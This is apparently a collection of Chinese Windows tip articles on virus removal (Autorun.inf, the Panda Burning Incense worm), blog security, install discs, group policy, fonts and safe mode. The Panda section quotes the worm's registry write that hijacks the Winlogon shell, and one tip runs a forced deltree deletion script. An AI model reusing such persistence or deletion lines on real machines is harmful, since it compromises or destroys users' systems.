首先从网上将“费尔木马强力清除助手”工具下载到本地硬盘中,并对它进行正确安装;安装完毕后,直接运行“费尔木马强力清除助手”程序,在其后弹出的程序界面中选中“抑制文件再次生成”项目,同时在“文件名”文本框中输入“Autorun.inf”文件的具体路径信息,例如笔者在这里输入“C:Autorun.inf”,再单击“清除”按钮,这么一来C分区下面的“Autorun.inf”文件就被清除干净了;按照相同的操作方法,再将其他分区中的“Autorun.inf”文件删除干净。
接着我们再按常规方法重新安装一下操作系统,或者直接通过Ghost程序来快速恢复一下系统,相信这么一来重装过后的系统就会摆脱闪盘病毒的“干扰”了。
小小巧招,预防闪盘病毒再次袭击
当摆脱了闪盘病毒的“干扰”后,我们现在是不是就可以高枕无忧了呢?其实,闪盘病毒随时可能再次袭击我们,为此我们必须采取有效措施,让本地系统远离闪盘病毒。而要预防闪盘病毒再次袭击的方法非常简单,我们只需要在闪盘根目录下面自己手工创建一个“Autorun.inf”文件,这样一来闪盘病毒日后就无法往闪盘根目录下面自动生成“Autorun.inf”病毒文件了,毕竟相同的目录下面是不允许创建同名文件或同名文件夹的,那样的话闪盘病毒就无法通过闪盘进行非法传播了。同样地,这种预防闪盘病毒的方法也适用于移动硬盘!
Read More......
在浩浩互联网中,安全问题越来越重要,如何维护博客用户的利益,保障网站的信息安全?
日前,有消息称,病毒可在博客日志系统中随意嵌入恶意代码,这些恶意代码可以传播有害程序,从而让博客网站称为病毒的源头。在浩浩互联网中,安全问题越来越重要,如何维护博客用户的利益,保障网站的信息安全?
日前笔者就此采访了有关博客网站的技术负责人。
他们一致认为网站安全是博客网站的头等大事。为此各家博客网站都做了一定的预防病毒措施。技术专家介绍国内外的博客网站在安全问题上已经进行了多年的探索,并已经形成一套有效的安全机制。
我们可以从以下方面略作分析:
1,javascript代码由系统管理
博客网站向来倡导自由化,个性化,为了使用户的页面更加生动有趣,博客网站允许用户自行定制JavaScript特效,但为了防止用户嵌入危险的JavaScript代码,博客网站为用户提供的JavaScript代码是由博客网站自己提供,用户自身不得编写JavaScript代码,而且提供的JavaScript代码通过了安全专家的精心挑选,这样便从根本上杜绝了恶意代码的滋生。
2,全方位监控回复内容
博客网站采用先进的智能识别技术,其中之一便是能够对来自同一IP的评论内容进行拦截,还可以通过先进的算法发现两篇评论的相似性,这样便阻止了大量垃圾评论信息的产生,其次还通过智能学习功能,一旦发现评论中的恶意链接,就将其记录到数据库,防止其在此的出现。而且博客网站还允许用户自行管理评论内容,这样双管齐下,有效治理了回复中的安全隐患。
3,安全的附件监控
信息时代到来,人们已经不能仅仅满足于文字的阅读,而是更希望看到声色并茂的有趣内容,博客网站为了满足用户追求,允许用户在自己的页面中加入Flash等有趣的多媒体内容,但博客网站一贯重视用户的信息安全,通过大量工作,提出了一揽子解决方案,这些方案的实施既确保了用户内容的声色并茂,同时也保证了安全,这些方案中比如限制用户上载文件的类型,通过分析程序对危险的flash进行过滤都是很有效的方法。
技术专家介绍说,博客网站在努力提高自身技术的同时,也在努力工作在世界科技的最尖端,通过研究搜索引擎恶意链接分析技术(Search Engine SPAM),目前已经自行研发了一套有效的解决方案,消除了LinkSPAM ,保证了博客网站整体的清新。这样就可以让户在发表自己的文章时悠然自得,倍感惬意!
博客中国的技术专家透露,博客网正在努力的寻求与世界知名信息安全公司的合作,开发了一套类似Email filter的保护系统,称为blog filter ,这套系统的背后便是整套的安全解决体系,全方位的保护用户的安全。
Read More......
在赛门铁克关于Windows Vista漏洞的第二份报告的启示下,拉斯维加斯的Black Hat会议上,一名安全研究者将公开示范如何攻入Vista内核。
来自新加坡COSEINC的高级安全研究专家Joanna Rutkowska,将会通过概念验证,展示如何越过操作系统的安全防范,向系统中插入恶意软件。这并非是什么天方夜谭,攻击者可以通过直接加载入Vista内核的数字标识代码迂回绕过系统安全机制。
在他的示范中,Rutkowska将会禁用Vista的标识检查工具,为恶意软件在内核模式的运行提供一种途径。在这种方式下,嗅听器、键盘记录器和后门木马可以找到一个进入Vista基本服务的途径,并从操作系统的底层为远程控制这台机器大开方便之门。
“当攻击成功后,攻击者需要寻找一个可行的方式,去迫使有趣的内核代码被分页,然后发现一个页面文件中的那个代码并对其进行修改。最终,内核需要再次加载那个代码(现在已经被修改过的)进入物理内存并执行它,”Rutkowska解释道。“我所实现的这个概念验证型代码解决了所有所有实际利用中的所有挑战。”Rutkowska谴责了微软运行结构上的漏洞,并叙述了这样一个事实:模式应用程序能够进入底层磁盘扇区纯属是一个设计上的问题。
作为结束语,研究者还说明,Windows Vista全面的表现和操作系统如何平衡安全和功能,给她留下了深刻的印象。(编译/孤独的鸽子)
Read More......
你中过熊猫烧香么?!看到过熊猫拿着三支香的样子么!?中招后如何处理!?看完本文,你将学会如何从计算机中杀掉“熊猫烧香”。
惊险查杀过程
1.熊猫烧香病毒:图片就是个熊猫在烧香感觉蛮可爱的!当时并没有很在意!第二天再次打开电脑的时候!几乎电脑所有的EXE文件都成了熊猫烧香图片!这时才有所感觉!
部分EXE文件已经无法正常使用!新加一个AUTORUN.INF的文件!
当初不明白这个文件的作用!在网上查了一些资料表明。才知道。只要用户打开盘符。就会运行这个病毒!用杀毒软件杀毒!没有效果!看来现在的杀毒软件越来越不行了~..
2.想用组合键打开任务管理器!无法打开~失败....想看看注册表有没什么情况。依然失败!奇怪的是:电脑运行正常。也都不卡!难道不是病毒.是系统出了问题?从网上下了第三方工具查看进程!果然看到两个可疑进程!FuckJacks.exe貌似是最可疑的不敢贸然终止!赶快问问白度大叔!
3.大叔告诉我。是熊猫病毒的进程!一切正如我意!懒的装系统了!
4.先结束FuckJacks.exe进程!开始-运行-CMD 输入:ntsd -c q -p 病毒的PID~终于KILL掉了!一切恢复正常了!兴奋ING...赶快打开注册表
突然注册表又关了.看看进程FuckJacks.exe。又出现了~~那应该它还有个守护进程!找找找。无发现....奇怪了。难道他的守护进程插入到系统
进程了?不会吧.....头疼一阵...。
5.算了,去向朋友找个专杀工具。有一个朋友说他写过熊猫的专杀工具!晕~~原来牛人在我身边。我都没发现~赶快想他请教~~才大概的了解了熊猫烧香~ 叫他给了我一个无壳的熊猫自己分析下~(自己动手.丰衣足食嘛~~)
6.用UI32打开熊猫.看到了条用的部分资源!文件执行后。释放到\system32\FuckJacks.exe下。
7.继续象下可以看到熊猫的一些传播过程相当的经典..有扫描同一网段的电脑~自我复制.等等相当强大公能~同时感染所有盘符的EXE文件~却不对一些重要的系统文件和常用文件进行感染!可见并不想早成太大破坏~修改注册表.禁止打开注册表.甚至禁用了部分服务~~
8下面就是重要的时刻了!从后面的代码可以看出!病毒的作者是个非常出色的程序员!有非常好的编程习惯!对病毒的异常运行~进行了很好的定义~都很大段都是作者对病毒运行条件的判断定义~值得注意的一点:在感染EXE文件的同时!感染ASP。HTML文件。会在最后加一段类似挂马的基本代码.~~做到通过第三方尽快传播的办法~(如果被感染者是网站管理人员。后果可想而知了)
病毒程序的运行
在给大家说下病毒的部分运行实现!简单的修改注册表:
有这样一句:WSHELL.REGWIRTE MYREGKEY, MYREGVALUE, MY REGTYPE
第一个是参数的键名:完整路径..
第二个是:键值。。
第三个是:键的类型,
Set wshell=wscript.createobject("wscript.shell")
wshell.regWrite"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\windows NT\CurrentVersion\Winlogin\shell","eseplorer.exe","REG_SZ"
这就是脚本病毒掼用技术~
通用的解决方法
1、就是要关闭自己的默认共享。
首先运行regedit,找到如下组建[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA]把
RestrictAnonymous = DWORD的键值改为:00000001。
restrictanonymous REG_DWORD
0x0 缺省
0x1 匿名用户无法列举本机用户列表
0x2 匿名用户无法连接本机IPC
说明:不建议使用2,否则可能会造成你的一些服务无法启动,如SQL Server
2、禁止默认共享
1)察看本地共享资源
运行-cmd-输入net share
2)删除共享(每次输入一个)
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete(如果有e,f,……可以继续删除)
3)修改注册表删除共享
运行-regedit
找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]
把AutoShareServer(DWORD)的键值改为0000000。
如果上面所说的主键不存在,就新建(右击-新建-双字节值)一个主健再改键值。
我们看看这个病毒功能: 瞬间复制整个硬盘、有监视QQ记录的功能、网吧的电脑依然有效!显然有了精灵的转存功能。值得注意的功能:删除GHOST的功能,控制电脑进行集体的DDOS,更出现了KILL掉KV、瑞星和金山的功能!
病毒的特性:网页传播!电脑的弱口令。默认共享传播!在内网的传播速度非常的快!对企业的居于网有很大的杀伤力!病毒瞬间复制整个硬盘。占用内存极小~
熊猫这款病毒虽然不是很新鲜。但是病毒的作者真的很让人佩服~完全的网络高手!超强的优秀程序员!
忘说了:网络巡警的熊猫专杀工具。就可以杀最新的变种!
Read More......
我在电脑城打工时,几乎每天都会遇到用户电脑出现问题需要修复或重装系统的事。由于经常要去客户的公司或家里进行故障处理,因此我心想:如果有一张附带常用工具的万能装机盘就太好了。我在市面上找了一圈没有发现称心的装机盘,于是决定自己动手制作一张。
首先是制作Windows XP系统的克隆版。
第一步对XP系统进行减肥,否则即使使用Ghost的最大压缩,一张光盘也放不下。具体做法是:关闭电源管理。在桌面空白处单击右键,选择“属性”项,然后点击“屏幕保护”标签下的“电源”按钮,最后去除“休眠”标签下“启用休 眠”的勾选,这时系统会自动删除C盘根目录下与电脑实际内存相同大小的Hiberfil.sys文件。关闭系统还原。在桌面上右击“我的电脑”,选择“属性”项,再选择“系统还原”标签,选中“在所有驱动器上关闭系统还原”,点击“确 定”,然后删除C盘根目录下的“System Volume Information”文件夹。删除帮助文件。打开:\Windows\help文件夹,删除该目录下所有文件。删除系统备份文件。在命令提示符下输入“sfc.exe/purgecache”命令清除C:\Windows\system32\dllcache文件夹中备份的DLL文件,然后输入 “sfc /cachesize=0”命令取消自动备份功能。删除多余输入法。Windows XP带有日文和韩文等输入法,这些根本用不到。打开C:\Windows\ime目录,除“CHSIME”及“SHARED”两个文件夹外,把其他文件夹下的文件 全部删除(无法直接删除目录)。删除临时目录的文件。打开C:\Documents and Settings\用户名\Local Settings\Temp文件夹,删除其中文件即可。
第二步是修改系统的硬件驱动,这样做的目的是为了克隆出一套不带母机硬件信息的映像文件。这一步是Windows XP万能克隆的关键,否则克隆到其他不同芯片组主板的电脑中很可能根本无法启动!右击“我的电脑”,选择“属性”项,再点击“硬件”标签,并单击“设备管理器”按钮,打开“设备管理器窗口”。展开“IDE ATA/ATAPI控制器”类别,右击“SIS PCI IDE UDMA Controller”(注意不同芯片组的主板显示的名称可能不同,像小特的电脑显示的是“Intel(R) 82801DB Ultra ATA Controller”),选择“更新驱动程序”,在弹出的更新向导中选择“从列表或指定位置安装(高级)”,单击“下一步”按钮,选择“ 不要搜索”,在兼容硬件列表中选择“标准双通道 PCI IDE控制器”(或“Standard Dual Channel PCI IDE Controller”)后单击“下一步”按钮,单击“完成”之后,系统会提示你重新启动,单击“是”重启系统。展开“计算机”类别,右击“Advanced Configuration Power Interface(ACPI) PC”(不同主板显示也可能会不同),选择“更新驱动程序”,在弹出的更新向导中依次选择“从列表或指定位置安装(高级)→下一步→不要搜 索→Standard PC→下一步”,最后单击“完成”按钮,系统会提示重新启动,单击“否”不重启系统。
第三步是重新封装系统。虽然前面删除了部分硬件的驱动,但仍有许多硬件驱动存在系统中不能直接删除。如果这时直接制作镜像,当把克隆文件恢复到其他电脑中时 ,可能会出现系统不稳定的现象。为解决此问题,需要使用微软企业部署工具包里的Sysprep对系统进行重新封装,然后再制作克隆镜像。这样 在恢复GHO文件后的第一次启动时,系统会重新安装所有新硬件的驱动,有效避免了万能克隆系统的不稳定现象。可以运行C:\Sysprep目录下的 “setupmgr.exe”程序,根据向导提示选择“创建新文件→Sysprep安装→Windows XP Professional→是,完全自动安装”,然后在打开的“安装管理器”窗口中重点设置以下内容,其他内容可以根据需要进行设置:
(1)在“常规设置”中设置“名称和单位”以及“产品密钥”(即安装序列号)(2)在“网络设置”中的“计算机名”中选择“使用如下计算机名”,并输入设定的名称。(3)在“高级设置”中的“语言”中选择“中文(简体)”。最后单击“完成”按钮,设置自动应答文件“sysprep.inf”,并保存在C:\Sysprep下,注意不要修改这个路径和文件名。接下来运行C:\Sysprep目录中的“sysprep.exe”开始进行系统封装,在弹出的提示对话框中单击“确定”按钮,进行封装选项的设置。其中“ 不重置激活的宽限期”和“不重新产生安全标识符”用于需要激活的系统,对于不需要激活的版本来说没有任何影响,建议勾选。这里要注意 的是“使用最小化安装”选项一定要选中,“检测非即插即用硬件”不用选择,因为现在非即插即用的硬件几乎没有了。最后单击“重新封装 ”按钮,大约半分钟后封装完毕,这时电脑会自动关机,至此我们有了一个纯净的不带硬件配置信息的XP系统。
其次是选择一些实用的系统维护工具。
现在C盘中的Windows XP已经是一个完全重新封装的干净系统了,下一步是选择一些实用的工具软件打包进去。之所以要这样做,是因为很多用户对电脑都不熟悉,必须为他们准备好一些常用的工具软件,以起到日常维护系统稳定的作用。否则这么多用户一有问题就找你,你纵然有三头六臂也忙不过来:
1、Norton SystemWorks(诺顿电脑大师)2006
这是一款集系统优化、修复、监视、信息查询、数据保护和安全防范于一身的豪华软件,涵盖操作系统、应用软件和硬件的方方面面。(1)整合了诺顿防病毒/实用工具/恢复工具/诊断工具4大功能 - 全面提升电脑性能、恢复电脑系统故障的同时提供了可靠的安全防护;(2)自动检测并修复Windows的问题 - 对于系统崩溃、意外删除或安装不正确都可以从故障中恢复系统,维护您的电脑正常运行;(3)快速碎片整理及优化硬盘 - 有效提升电脑运行速度及资源利用;(4)一键扫描整个系统 -电脑修复、性能优化及病毒防护一键搞定。有了这套诺顿电脑大师,就好像给用户准备了一个日常的系统维修工,可以省去你不少亲自上门维修的时间。
下载地址:http://www.sz1001.net/soft/1830.htm
2、瑞星杀毒软件2006
随着电脑的日益普及,电脑病毒也日益泛滥,在平常使用电脑的过程中,一不小心用户就有可能中招。所以帮用户选择一款合适的杀毒软件是很有必要的。这里我推荐的是瑞星杀毒软件2006下载版,它是瑞星公司最新研制的OOT引擎占用资源更少,查杀速度更快。2006版新增漏洞扫描系统,第一时间发现系统漏洞,并提供解决方案。全新信息中心,第一时间得知瑞星升级信息和重大病毒信息。无需下载手工升级包,一键智能升级。由于操作的傻瓜化,一般用户都可以轻松掌握杀毒要领。
下载地址:http://go.rising.com.cn/download/index.htm
3、超级兔子魔法设置
现在网上的恶意软件越来越多,这些软件的共同特点是:强行侵入用户电脑,无法卸载;强行弹出广告,借以获取商业利益;在后台偷偷收集用户在网上的行为习惯和帐号密码,最为恶劣的是,这些流氓软件还经常造成用户的电脑死机。超级兔子是一个完整的系统维护工具,可以清理文件和注册表里面的垃圾,最令人称道的是它的专业卸载功能:超级兔子的专业卸载可以清理一个软件在电脑内的所有记录,在卸载捆绑软件的数量方面已经达到100个,成为国内卸载捆绑软件最多的软件。再加上完善的进程管理检测功能,新的可疑启动项标示功能,绝对方便用户检测出系统的流氓软件,并彻底清除之。有了超级兔子,用户自己就可以把哪些不请自来的不速之客全部给清除出去。
下载地址:http://www.pctutu.com/download.asp
4、电脑专家2005
当用户的电脑发生问题时,首先想要急于知道的肯定是发生故障的原因:是遇到了病毒木马,还是被强行安装了流氓软件,或是被恶意代码劫持了你的浏览器?也许有人会说:可以上论坛去提问啊! 但实际经常遇到用户的浏览器本身也发生了故障,根本打不开网页,而且多数用户也不知道哪里有这方面的论坛。这时如果你给用户安装了 “电脑专家2005”就好办多了。用户只要自己登录到“电脑专家2005”,把问题向里面的专家及网友提出来,一般一天之内就可以得到答复了,再也不用每次一遇到问题就找你。是不是省了你很多精力?
下载地址:http://www.bizsofts.com/ComputerExpert/Download.htm
还有其它一些不错的工具限于文章的篇幅就不详细讲了,你可以根据自己的需要自行选择。
至此,XP系统和常用工具都已经有了,下面就正式开始克隆了。请使用系统引导光盘或软盘进入纯DOS系统(注意千万不要启动这个封装过的Windows XP),然后运行最新版的Ghost 8.0,依次选择菜单中的“local→Partition→To Image”,在弹出的对话框中选择硬盘的第一分区(C盘),并设置好镜像文件保存路径和文件名,例如“D:\ xpghost.gho”,注意 在提示压缩方式时要选择“High”,即使用最大压缩方式,最终生成的xpghost.gho文件就是Windows XP的克隆了。最后,还要把这个克隆文件刻录到一张光盘上。启动Nero-Burning Rom刻录软件,把修正后的启动软盘放入软驱,并在打开的“新建专辑”窗口中选择“CD-ROM(可启动)”,勾选“启用专家设置(仅适用于高级用户!)”项,其余取默认值。把光盘卷标设置为XPREST,并把硬盘上的D:\ xpghost.gho文件拖放到光盘根目录,然后点击烧录按钮。不久,一张称心如意的克隆盘终于制作出来了。相信有了这张万能装机盘,你就可以“一张光碟走天涯”,为你的客户提供满意而及时的服务了。
Read More......
组策略是系统策略的高级扩展,是管理员为用户和计算机控制程序、网络资源、系统、Windows组件的主要工具,可对系统的各种特殊属性进行设置。简单地解释就是:组策略是调整注册表的一个所见即所得编辑器。系统高手们往往不仅精通注册表,还经常通过组策略完成一些系统的高级调整与修改。下面就介绍三招,如何利用组策略提升系统安全性。
第一招:清理IE上网痕迹
在Windows XP系统中,关于组策略“Internet Explorer维护”的技巧有很多,我们可以进行个性化设置。其中,可以通过添加脚本的方法,实现在退出IE时对上网痕迹进行自动清理。具体步骤是找一台Windows 2000操作系统,将Deltree.exe文件复制到Windows XP系统的system32目录下。用记事本编写一个如下内容的文本文件:
@echo off
cd c:\documents ad
settings\administrator\local
settings\temporary internet files
c:\winnt\system32\deltree .\*.* /y
将文本保存为.bat批处理文件。在“开始” “运行”中输入“gpedit.msc”打开组策略对话框,依次进入“用户配置” “Windows设置” “脚本(登录/注销)”,双击右边窗口中的“注销”,在“添加”项目中导入这个脚本文件即可。
常见的端口号对应的协议及用途
21:FTP(文件传输)
23:TELNET(远程登录)
25:SMTP(发送E-mail)
80:HTTP(WWW服务)
110:POP3(接收e-mail)
119:NNTP(新闻服务)
常见木马的入侵端口号
灰鸽子:3389
黑洞:2000
冰河:7626
广外女生:6267
第二招:禁用指定软件程序
在组策略中,可以采取禁用注册表或光驱、隐藏磁盘分区等一系列设置。这些功能在Windows 2000中就能实现。在Windows XP系统中还增加了对软件的限制策略。在此以常用即时通讯软件QQ为例进行实例说明。
打开组策略对话框,依次进入“计算机配置” “Windows设置” “安全设置” “软件限制策略” “其它规则” “新路径规则”,点击“浏览”,找到QQ安装目录下的“QQ.exe”文件,在“安全级别”下选择“不允许”。重启计算机后,就无法用QQ了。若要重新使用QQ,把安全级别选为“不受限的”即可。
第三招:打造系统防火墙
在“组策略”中还可以打造系统防火墙。在默认设置下,Windows有很多端口是开放的,网络病毒和黑客可以通过这些端口接入你的电脑。为了资料的安全,应该把不必要的端口封闭,减少居心不良者入侵的机会。以封闭80端口为例:先在“计算机配置”的“IP安全策略”中单击右键,创建一个新的IP安全策略,在“属性”中添加“筛选器列表”,在“编辑规则属性”中选择“新IP筛选器列表”对话框并点击“添加”。
现在用三个步骤屏蔽80端口。第一步寻址,源地址选“任何IP地址”,目标地址选“我的IP地址”;第二步选协议,选择“TCP”,在“到此端口”下的文本框中输入“80”;第三步创建,返回后进入“编辑规则属性”的“筛选器操作”,选择“请求安全(可选)”,确定后返回,再对“创建IP安全策略”选择“指派”。这样就对TCP的80端口的服务进行了屏蔽,因为端口80是HTFP的协议,提供WWW服务,因而屏蔽之后HTFP协议网站也将无法打开(要重新开放可对以上各项进行修改和删除)。同理我们也可对一些易被木马入侵的端口进行屏蔽,让木马靠边站。 其他组策略安全技巧
1、隐藏电脑的驱动器
位置:用户配置\管理模板\Windows组件\Windows资源管理器
将“隐藏‘我的电脑’中的这些指定驱动器”和“防止从‘我的电脑’访问驱动器”设置为“已启用”并设置欲阻止访问的驱动器
2、禁用注册表
位置:用户配置\管理模板\系统将“组织访问注册表编辑工具”设置为“已启用。
3、禁用控制面板
位置:用户配置\管理模板\控制面板
将“禁止访问控制面板“设置为“已启用”;或启用“隐藏指定的控制面板程序”并设定隐藏的项目,如想在控制面板中隐藏Internet选项,则在隐藏控制面板程序里添加Inetcpl.cpl,具体名称可查看Windows\System32里以cpl结尾的文件。
4、隐藏文件夹
位置:用户配置\管理模板\Windows组件\Windows资源管理器将“从‘工具’菜单删除‘文件夹选项’菜单”设置为“已启用”。
5、关闭缩略图缓存位置:用户配置\管理模板\Windows组件\Windows资源管理器将“关闭缩略图的缓存”项设置为“已启用”
Read More......
Windows系统中的字体,平时往往很难引起人们的注意;可是对于那些追求时尚、注重个性的朋友来说,系统字体就成了他们美化系统的一种表达方式。为了帮助那些追求个性化的朋友更好地用好字体,管好字体,本文下面就从多种角度出发,向大家推荐几则系统字体管理技巧,希望能对大家有所用处!
1、从效果出发,改善字体视觉感受
无论是在Word文档编辑窗口中,还是网页浏览窗口中,一旦将其中的文本文字尺寸设置得稍微大一些,我们的人眼就会感觉到文字字体的边缘位置处明显有锯齿现象,很显然这种现象会影响我们的视觉感受。尽管通过安装一些特殊的字体控制软件或换用其他的文字字体,可以改善原字体的锯齿现象,但这些操作都比较费时间而且也比较麻烦;事实上,我们完全可以借助Windows系统自身的力量,来轻松地改善字体的视觉显示效果,下面就是该方法的具体实施步骤:
首先用鼠标右键单击Windows系统桌面的空白位置处,从随后出现的右键菜单中单击“属性”命令,打开系统的显示属性设置窗口;
其次单击该窗口中的“外观”选项卡,并在对应的选项设置界面中单击“效果”按钮,打开如图1所示的效果设置对话框;

图 1
下面选中该设置对话框中的“使用下列方式使屏幕字体的边缘平滑”复选项,同时单击该选项下面的下拉按钮,从弹出的下拉列表中选中“ClearType”项目,并单击一下“确定”按钮;之后再打开Word文档编辑窗口或网页浏览窗口,看看其中的文字字体显示效果是不是更平滑了一些!?
2、从共享出发,扩大字体共享范围
多个操作系统共存于一台计算机中已经是常有的事情了,比方说安装了Windows 98操作系统后又安装了Windows XP操作系统。无论是编辑、排版文字效果,还是美化操作系统自身,我们往往都需要在计算机中安装一些特殊的字体文件;由于字体文件的安装需要耗费不小的硬盘空间,如果我们要在每个系统下重复安装一遍特殊字体文件的话,很明显就会给硬盘空间造成极大的浪费。那么我们有没有办法让同一种字体文件只安装一次,各个不同的操作系统就能共享使用它呢?答案是肯定的,我们可以依照如下步骤来操作:
首先将需要安装的目标字体文件直接拷贝到FAT32格式的系统分区以外的其他分区中,比方说将目标字体文件直接拷贝到F:\aaa文件夹中,该文件夹可以在各种操作系统下被轻易访问到;
其次依次单击“开始”/“程序”/“附件”/“Windows资源管理器”命令,打开系统的资源管理器窗口,从中找到F:\aaa文件夹;
接下来在F:\aaa文件夹窗口中,依次单击菜单栏中的“编辑”/“全部选定”命令,将字体目录窗口中的全部字体文件全部选中,并用鼠标右键单击处于选中状态的字体文件,再按住鼠标右键不放,同时移动鼠标到当前系统的字体目录窗口,放开鼠标右键后再从随后出现的快捷菜单中执行“在当前位置创建快捷方式”命令,这样这些特殊字体就能在当前系统使用了。
下面再重新启动一下计算机,并选择启动另外一种操作系统,之后再按上面的方法将F:\aaa文件夹中所有字体文件的快捷方式拖放到另外一个操作系统的字体目录中,这样另外一个操作系统也能正常使用那些特殊字体文件了,这样的话我们就不需要在每一个操作系统下分别安装特殊字体文件了,从而有效地节约硬盘空间资源。
3、从视觉出发,随意缩放字体大小
在浏览网页的时候,我们常常会看到一些文字字体太小的网页,为了能够更清楚地浏览这些网页内容,我们可以在浏览窗口中通过执行“查看”菜单项下面的“文字大小”命令,来对目标网页中的文字字体进行放大或缩小操作,可是这种缩放文字字体的方法不但麻烦不说,而且可供选择的缩放比例也只有“最大”、“较大”、“中”、“较小”、“小”等五种命令使用。那么有没有一种办法,可以帮助我们简单、快速地缩放网页中的文字字体呢,而且还能允许我们对文字字体的缩放比例进行随意控制呢?要做到这一点,其实很简单,我们在浏览那些包含有小字体的网页内容时,只需要先用鼠标选中目标网页,并将鼠标指针移动到目标网页的特定位置处,之后按下键盘上的Ctrl功能键,同时对鼠标中间的轮子进行滚动操作,如果顺时针转动鼠标中间的轮子时,那么网页中的字体文字就会不断放大,如果逆时针转动鼠标中间的轮子时,那么网页中的字体文字就会不断缩小。当然需要提醒各位注意的是,对于一些特殊的网页来说,单纯转动鼠标中间的轮子并不能对网页中的文字进行缩放操作!
4、从显示出发,确保字体原样显示
为了增强文档的显示效果,我们常常在自己的计算机中安装使用了一些特殊字体,可是用这些特殊字体编辑起来的文档内容只能在本地计算机中浏览,它的特殊效果才能被我们感觉出来;这样的文档一旦发送给别人浏览时,别人的计算机由于没有安装对应的特殊字体,那么文档中的所有特殊字体都会在默认状态下被系统的缺省字体所替代,如此一来我们的文档编辑排版效果再好,到了别人手里照样是平平淡淡。那么我们有没有办法让一些特殊的字体直接嵌入到文档中,确保包含特殊字体的文档内容在任何普通的计算机中都能保持原来的显示效果呢?其实对于由Word 2000程序编辑的文档来说,我们可以按照如下方法来确保特殊字体按原样效果显示:
首先启动Word 2000应用程序,并用该程序打开包含有特殊字体的目标文档,然后在文档编辑界面中,单击菜单栏中的“工具”菜单项,从其后弹出的下拉菜单中单击“选项”项目,进入目标文档的选项设置窗口;
其次单击该设置窗口中的“保存”选项卡,打开如图2所示的选项设置界面,检查该界面中的“只嵌入所用字符”项目与“嵌入TrueType字体”项目目前是否处于选中状态,如果当前还没有被选中的话,那我们必须及时将它们全部选中,再单击一下选项设置窗口中的“确定”按钮,这么一来包含有特殊字体的文档即使在没有安装特殊字体的计算机中打开,其特殊字体的显示效果也不会发生丢失。

图 2
5、从安装出发,控制字体正确显示
缺省状态下,已经安装在Windows系统的字体文件一般都会正确显示在Photoshop应用程序的字体列表框中,不过在有的情况下如果Photoshop应用程序先安装,而那些特殊字体文件后安装到系统中的话,那么这些后安装的特殊字体文件可能无法正确显示到Photoshop应用程序的字体列表框中。遇到这种情况时,我们有没有办法在不改变安装顺序的前提下,就能让后安装的特殊字体文件正确显示在Photoshop应用程序的字体列表框中呢?答案是肯定的,我们不妨参考下面的操作步骤来控制特殊字体文件正确显示在Photoshop应用程序的字体列表框中:
首先运行Photoshop应用程序,从其弹出的程序编辑界面中单击“编辑”菜单项,在随后出现的下拉菜单中单击“预置”命令,再从下级菜单中执行“常规”命令,打开如图3所示的参数设置对话框;

图 3
其次在该参数设置对话框的“选项”设置项处,检查一下“显示英文字体名称”项目是否处于选中状态,要是发现该项目已经被选中的话,我们只要将其取消选中,再单击一下“好”按钮,这样就能使后安装的特殊字体文件正确地显示在Photoshop应用程序的字体列表框中了。
Read More......
经常使用电脑的人可能都听说过,当电脑出了故障时,Windows会提供一个名为“安全模式”的平台,在这里用户能解决很多问题--不管是硬件(驱动)还是软件的。然而你会使用这个安全模式么?今天我们就来带您认识一下它的真面目。
初识安全模式
要进入安全模式,只要在启动时不停地按F8,就会出现选项菜单,再用键盘上的上下光标键进行选择即可进入不同的启动模式。选项菜单包括了以下几个:
1.安全模式
只使用基本文件和驱动程序。如鼠标(USB串行鼠标除外)、监视器、键盘、硬盘、基本视频、默认系统服务等,但无网络连接。
如果采用安全模式也不能成功启动计算机,则可能需要使用恢复控制台功能来修复系统。
2.带网络连接的安全模式
在普通安全模式的基础上增加了网络连接。但有些网络程序可能无法正常运行,如MSN等,还有很多自启动的应用程序不会自动加载,如防火墙、杀毒软件等。所以在这种模式下一定不要忘记手动加载,否则恶意程序等可能会入侵在你修复电脑的过程中。
3.带命令行提示符的安全模式
只使用基本的文件和驱动程序来启动,在登录之后,屏幕上显示命令提示符,而非Windows图形界面。
说明:在这种模式下,如果你不小心关闭了命令提示符窗口,屏幕会全黑。可按下组合键Ctrl+Alt+Del,调出“任务管理器”,单击“新任务”,再在弹出对话框的“运行”后输入“C:\WINDOWS\explorer.exe”,可马上启动Windows XP的图形界面,与上述三种安全模式下的界面完全相同。如果输入“c:\windows\system32\cmd”也能再次打开命令提示符窗口。事实上,在其它的安全模式甚至正常启动时也可通过这种方法来启动命令提示符窗口。
4.启用启动日志
以普通的安全模式启动,同时将由系统加载(或没有加载)的所有驱动程序和服务记录到一个文本文件中。该文件称为 ntbtlog.txt,它位于 %windir% (默认为c:\windows\)目录中。启动日志对于确定系统启动问题的准确原因很有用。
5.启用VGA模式
利用基本VGA驱动程序启动。当安装了使Windows不能正常启动的新视频卡驱动程序时,这种模式十分有用。事实上,不管以哪种形式的安全模式启动,它总是使用基本的视频驱动程序。因此,在这些模式下,屏幕的分辨率为640×480且不能改动。但可重新安装驱动程序。
6.最后一次正确的配置
使用Windows上一次关闭时所保存的注册表信息和驱动程序来启动 。最后一次成功启动以来所作的任何更改将丢失。因此一般只在配置不对(主要是软件配置)的情况下,才使用最后一次正确的配置。但是它不能解决由于驱动程序或文件被损坏或丢失所导致的问题。
7.目录服务恢复模式
这是针对服务器操作系统的,并只用于恢复域控制器上的SYSVOL目录和Active Directory目录服务。
8.调试模式
启动时通过串行电缆将调试信息发送到另一台计算机。
如果正在或已经使用远程安装服务在您的计算机上安装 Windows,则您可以看到与使用远程安装服务还原或恢复系统相关的附加选项。
现实应用
1.笔者过去用的是一款旧显示器,又是初学者,初学者最爱干的是什么,换点墙纸,设一下分辨率也觉得很有成就感,没想到误将分辨率和刷新率调得太高,下次启动时屏幕花屏,害得的重新安装了操作系统才算了事。
现在想起来那时也真的傻瓜可爱,只要将其重启到安全模式(前四种模式都行)下,删除显卡驱动程序,再重启电脑即可,重启(正常启动)时,系统会自动扫描显卡并安装驱动程序,屏幕即可恢复正常显示。
还有些问题也可用这种方法来处理,比如Windows XP会自动识别硬件并安装驱动程序,但有时总是老眼昏花,而且在设备管理器下不会显示出错信息。但就是工作不正常,如上不了网(网卡驱动有错)、屏幕显示不对(显卡驱动有错)等,也可在安全模式重新安装驱动程序。
2.揪出恶意的自启动程序或服务
